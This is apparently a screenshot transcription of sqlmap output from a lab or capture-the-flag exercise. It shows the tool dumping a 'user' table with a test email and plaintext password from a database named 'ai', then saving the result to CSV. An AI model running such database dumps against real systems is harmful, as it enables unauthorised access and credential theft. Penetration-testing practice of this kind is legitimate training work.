 root@ip-10-49-72-39: ~
File Edit View Search Terminal Help
[10:17:58] [INFO] retrieved: 'timestamp'
[10:17:58] [INFO] fetching entries for table 'user' in database 'ai'
[10:17:58] [INFO] retrieved: '1'
[10:17:58] [INFO] retrieved: '12345678'
[10:17:58] [INFO] retrieved: '2023-02-21 09:05:46'
[10:17:58] [INFO] retrieved: 'test@chatai.com'
Database: ai
Table: user
[1 entry]
+------+-----------------+---------------------+------------+
| id   | email           | created             | password   |
+------+-----------------+---------------------+------------+
| 1    | test@chatai.com | 2023-02-21 09:05:46 | 12345678   |
+------+-----------------+---------------------+------------+
[10:17:58] [INFO] table 'ai.`user`' dumped to CSV file '/root/.sqlmap/output/10.
49.134.235/dump/ai/user.csv'
[10:17:58] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
10.49.134.235'
[10:17:58] [WARNING] you haven't updated sqlmap for more than 2164 days!!!
[*] ending @ 10:17:58 /2026-03-07/
root@ip-10-49-72-39:~#